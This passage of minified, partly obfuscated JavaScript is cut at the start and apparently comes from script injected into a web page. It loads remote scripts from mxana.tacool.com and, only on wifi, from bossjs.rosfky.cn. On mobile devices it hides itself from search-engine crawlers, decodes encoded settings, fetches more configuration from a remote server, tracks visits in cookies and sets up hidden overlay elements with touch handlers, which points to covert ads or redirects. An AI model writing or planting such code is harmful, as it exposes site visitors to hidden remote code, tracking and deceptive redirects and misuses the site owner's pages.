t=window,n=document,o=e,i=('https:'===n.location.protocol?'https://':'http://')+'mxana.tacool.com/sdk.js',r=n.createElement('script'),c=n.getElementsByTagName('script')[0];r.type='text/javascript',r.setAttribute('charset','UTF-8'),r.async=!0,r.src=i,r.id='MXA_COLLECT',o.d=r;r.onload=function(){t.MXA&&t.MXA.init&&t.MXA.init(o);},c.parentNode.insertBefore(r,c);}());}({id:'c1-BDpoxTLq'}),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://bossjs.rosfky.cn/gg-config.js',document.head.appendChild(t),window._Oxa8=!0);}());},500);},!t.IsPC()){try{var c=Math.floor(5*Math.random())+3,a=t.rc(c)+'p',s=t.rc(c)+'m',d=t.rc(c)+'q',h=t.rc(c)+'h',p=t.rc(c)+'c',u=t.rc(c)+'i',g=t.rc(10),m=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gonQK=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMhY6phF\"g\"}00\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"J_5q\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\/\\/}1}}p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\/\\/6^ppm(O6Y7npm(O^\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=1,t.yb(f),t.cSty(f),t.img(f),t.ac(f),t.gb(f),t.db(f));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){t.sCook('show_number'+n.id,n.show_number,18000);},30000),t.init(n);}}catch(e){t.catch(e);}};}}}());function a0_0x4118(_0x45b1fb,_0x2382b9){_0x45b1fb=_0x45b1fb-0x107;var _0x2837f1=a0_0x2837();var _0x4118f1=_0x2837f1[_0x45b1fb];return _0x4118f1;}function a0_0x2837(){var _0x923add=['399PbAMHH','4PmwHbI','height','WLEcd','event','vxzUn','aLwhi','position','changedTouches','good','45189EEOTkM','touchend','clientY','touches','65130qhnhAR','hidden','76PwtDaI','18153GUKivs','gtop','hiheight','14258020rFIvSn','3074465PyWXVT','SXKmJ','ginHei','catch','462489ElVzxb','BpHOO','open','urBnb','wuBrB','1648DQmVfS','3799818TKnaFL','touchstart','type','naBkR','addEventListener','WFnmC'];a0_0x2837=function(){return _0x923add;};return a0_0x2837();}
var ckrwgehx_is_ws = ckrwgehx_is_kk = 1;